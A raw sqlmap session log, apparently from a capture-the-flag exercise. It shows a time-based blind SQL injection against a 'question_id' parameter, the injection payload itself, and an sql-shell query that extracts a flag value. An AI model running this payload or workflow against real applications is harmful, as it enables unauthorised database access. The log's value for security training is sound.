 [22:57:51] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[22:57:52] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[22:58:03] [INFO] GET parameter 'question_id' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[22:58:14] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:58:14] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:58:15] [INFO] checking if the injection point on GET parameter 'question_id' is a false positive
GET parameter 'question_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 132 HTTP(s) requests:
---
Parameter: question_id (GET)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=get_question&question_id=1 AND (SELECT 5388 FROM (SELECT(SLEEP(5)))XBuz)
---
[22:58:43] [INFO] the back-end DBMS is MySQL
[22:58:43] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
back-end DBMS: MySQL ≥ 5.0.12
[22:58:45] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select flag from flag;
[22:58:54] [INFO] fetching SQL SELECT statement query output: 'select flag from flag'
[22:58:53] [INFO] retrieved:
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[22:59:25] [INFO] retrieved:
[22:59:36] [INFO] adjusting time delay to 2 seconds due to good response times
flag{72d 563e}
select flag from flag: 'flag{72 3e}'
sql-shell>